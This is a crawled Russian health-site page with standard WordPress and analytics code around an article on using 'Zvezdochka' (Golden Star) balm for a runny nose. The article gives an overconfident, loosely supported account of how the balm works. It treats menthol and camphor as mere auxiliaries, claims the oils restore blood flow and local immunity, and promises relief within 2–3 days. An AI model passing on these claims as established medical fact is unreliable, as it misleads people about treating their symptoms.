

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://idealmed-klinika.ru/stati/balzam-zvezdochka-ot-nasmorka-gde-mazat.html
body_size: 36868
content:
<!DOCTYPE html>
<html lang="ru">
<head><meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Бальзам звездочка от насморка где мазать - Iealmed-Klinika.ru</title>

<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Как правильно использовать бальзам Звездочка при симптомах насморка Как правильно использовать бальзам Звездочка при симптомах насморка Нет такого"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://idealmed-klinika.ru/stati/balzam-zvezdochka-ot-nasmorka-gde-mazat.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://idealmed-klinika.ru/#website","url":"https://idealmed-klinika.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://idealmed-klinika.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://idealmed-klinika.ru/stati/balzam-zvezdochka-ot-nasmorka-gde-mazat.html#primaryimage","inLanguage":"ru-RU","url":"http://antigaimorit.ru/wp-content/uploads/2016/04/balzam-zvezdochka-pri-nasmorke-01.jpg"},{"@type":"WebPage","@id":"https://idealmed-klinika.ru/stati/balzam-zvezdochka-ot-nasmorka-gde-mazat.html#webpage","url":"https://idealmed-klinika.ru/stati/balzam-zvezdochka-ot-nasmorka-gde-mazat.html","name":"\u0411\u0430\u043b\u044c\u0437\u0430\u043c \u0437\u0432\u0435\u0437\u0434\u043e\u0447\u043a\u0430 \u043e\u0442 \u043d\u0430\u0441\u043c\u043e\u0440\u043a\u0430 \u0433\u0434\u0435 \u043c\u0430\u0437\u0430\u0442\u044c - Iealmed-Klinika.ru","isPartOf":{"@id":"https://idealmed-klinika.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://idealmed-klinika.ru/stati/balzam-zvezdochka-ot-nasmorka-gde-mazat.html#primaryimage"},"datePublished":"2020-02-24T00:00:28+00:00","dateModified":"2020-02-24T00:00:28+00:00","author":{"@id":"https://idealmed-klinika.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0431\u0430\u043b\u044c\u0437\u0430\u043c \u0417\u0432\u0435\u0437\u0434\u043e\u0447\u043a\u0430 \u043f\u0440\u0438 \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u0430\u0445 \u043d\u0430\u0441\u043c\u043e\u0440\u043a\u0430 \u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0431\u0430\u043b\u044c\u0437\u0430\u043c \u0417\u0432\u0435\u0437\u0434\u043e\u0447\u043a\u0430 \u043f\u0440\u0438 \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u0430\u0445 \u043d\u0430\u0441\u043c\u043e\u0440\u043a\u0430 \u041d\u0435\u0442 \u0442\u0430\u043a\u043e\u0433\u043e"},{"@type":["Person"],"@id":"https://idealmed-klinika.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://idealmed-klinika.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6e6fdcc6bedc59cef04ad73bfe73bb33?s=96&d=mm&r=g","caption":"martell"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idealmed-klinika.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://idealmed-klinika.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://idealmed-klinika.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://idealmed-klinika.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://idealmed-klinika.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://idealmed-klinika.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://idealmed-klinika.ru/wp-content/themes/marafon/style.css?ver=5.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://idealmed-klinika.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://idealmed-klinika.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.3.15'></script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.15'></script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://idealmed-klinika.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://idealmed-klinika.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidealmed-klinika.ru%2Fstati%2Fbalzam-zvezdochka-ot-nasmorka-gde-mazat.html" />
<link rel="alternate" type="text/xml+oembed" href="https://idealmed-klinika.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidealmed-klinika.ru%2Fstati%2Fbalzam-zvezdochka-ot-nasmorka-gde-mazat.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="Главная Feed" href="https://idealmed-klinika.ru/feed" /><link rel="icon" href="https://idealmed-klinika.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://idealmed-klinika.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://idealmed-klinika.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://idealmed-klinika.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}		</style>
		<script>var ajaxUrlFlatPM = "https://idealmed-klinika.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://idealmed-klinika.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'idealmed-klinika.ru'});
				});
        </script>

	
</head>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57095545, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57095545" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://idealmed-klinika.ru">
						<img   alt="Главная" data-src="https://idealmed-klinika.ru/wp-content/uploads/2020/01/idealmed-klinika.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/uploads/2020/01/idealmed-klinika.png" class="logo" alt="Главная"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://idealmed-klinika.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-4744" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4744"><a href="https://idealmed-klinika.ru/stati">Статьи</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://idealmed-klinika.ru/sample-page">О сайте</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://idealmed-klinika.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://idealmed-klinika.ru/stati" itemprop="item"><span itemprop="name">Статьи</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><!--6c8a05a4--><!--6c8a05a4--><!--72c461cf--><!--72c461cf--><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-02-24">24.02.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>Как правильно использовать бальзам Звездочка при симптомах насморка</h1>
<h2>Как правильно использовать бальзам Звездочка при симптомах насморка</h2>
<p>Нет такого человека, который бы хоть раз в год не болел простудными заболеваниями. Респираторная инфекция, имеющая вирусно-бактериальное происхождение, протекает с насморком и чиханием, болями в горле или кашлем.</p>
<p>Из этого симптомокомплекса ринит присутствует всегда, и многие люди, при появлении обильного отделяемого из носа, покупают современные сосудосуживающие капли в нос или спреи, не зная о том, что использовать их нужно очень осторожно. Ведь препараты-вазоконстрикторы способны негативно повлиять на слизистую оболочку носа или вызвать привыкание.</p>
<p>Но среди этих средств на аптечной полке всегда лежит лекарство, ставшее традиционным для нескольких поколений. Это Звездочка от насморка, бальзам в виде плотной мази или в более жидкой форме. Знающие люди, внимательно относящиеся к своему здоровью и самочувствию своих близких, при рините приобретают именно это лекарство.</p>
<p style="clear: both"><img data-src="https://antigaimorit.ru/wp-content/uploads/2016/04/balzam-zvezdochka-pri-nasmorke-01.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://antigaimorit.ru/wp-content/uploads/2016/04/balzam-zvezdochka-pri-nasmorke-01.jpg" /></noscript></p>
<h2>Состав и механизм действия бальзама</h2>
<p>Бальзам «Золотая звезда» не является средством, воздействующим на респираторные вирусы или бактерии. Оно не может ни убивать вредоносную микрофлору (бактерицидное действие), ни тормозить ее размножение (бактериостатическое действие), так как в нем нет никаких антибактериальных или противовирусных компонентов. Это лекарство не этиологическое, а патогенетическое, то есть влияющее на механизм развития патологических процессов при насморке.</p>
<p>Бальзам имеет сложный состав и, как и все лекарственные препараты, состоит из двух главных групп компонентов. Первая группа – это основные действующие вещества, определяющие непосредственно сам фармакологический и клинический эффект. <strong>В Звездочке это целый набор растительных эфирных масел: мятного, эвкалиптового, гвоздичного и масла коричного.</strong></p>
<p>Остальные компоненты образуют вторую группу, которая определяет сохранность физической формы и химической структуры препарата, а также обеспечивает исцеляющий эффект основных составляющих. Это ментол, камфора, вазелин, воск пчелиный, ланолин, парафин.</p>
<p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" data-src="https://antigaimorit.ru/wp-content/uploads/2016/04/balzam-zvezdochka-pri-nasmorke-02-300x197.jpg" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://antigaimorit.ru/wp-content/uploads/2016/04/balzam-zvezdochka-pri-nasmorke-02-300x197.jpg" /></noscript>Комплекс натуральных эфирных масел характеризуется быстрой испаряемостью с поверхности нанесенного бальзама на коже и высокой летучестью. При вдохе молекулы масел проникают во все «уголки» носовой полости, даже при сильной отечности, и действуют на всю поверхность слизистой оболочки. Их действие заключается в раздражении рецепторов носовой полости, сигналы о чем моментально поступают в кору головного мозга.</p>
<p>Ответная реакция состоит в улучшении нервнорефлекторной регуляции тонуса капилляров. Нормализация их состояния приводит к оптимальному кровотоку в слизистой оболочке носа. Она начинает получать достаточно кислорода и питания, а огромное количество токсинов, продуктов распада и жизнедеятельности чужеродной микрофлоры быстро выводятся за пределы полости носа.</p>
<p>Если есть кислород и питательные вещества, то стимулируется и нормализуется местный иммунитет, который начинает активно бороться с инфекцией, а поврежденный эпителиальный слой получает возможность быстрее восстановить свои нарушенные при насморке функции.</p>
<p>В этом и заключается механизм отличного эффекта бальзама «Золотая звезда» при насморке. Рефлекторно влияя на слизистую оболочку, он обладает противовоспалительным и регенерирующим действием, что позволяет значительно уменьшить проявления ринита всего за 2-3 дня.</p>
